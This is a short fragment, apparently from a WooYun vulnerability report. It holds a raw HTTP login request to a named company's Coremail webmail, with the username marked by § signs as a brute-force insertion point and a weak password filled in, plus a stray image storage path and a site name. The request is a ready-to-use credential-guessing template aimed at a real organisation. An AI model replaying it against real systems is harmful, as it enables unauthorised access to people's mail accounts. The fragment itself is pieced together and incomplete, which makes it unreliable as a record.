 POST /coremail/index.jsp HTTP/1.1
Host: invtmail.invt.com.cn
Proxy-Connection: keep-alive
Content-Length: 47
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://invtmail.invt.com.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.89 Safari/537.36
HTTPS: 1
Content-Type: application/x-www-form-urlencoded
Referer: http://invtmail.invt.com.cn/coremail/index.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uid=admin; uid=admin
action%3Alogin=&uid=§admin§&password=123456&face=
www.wooyun.org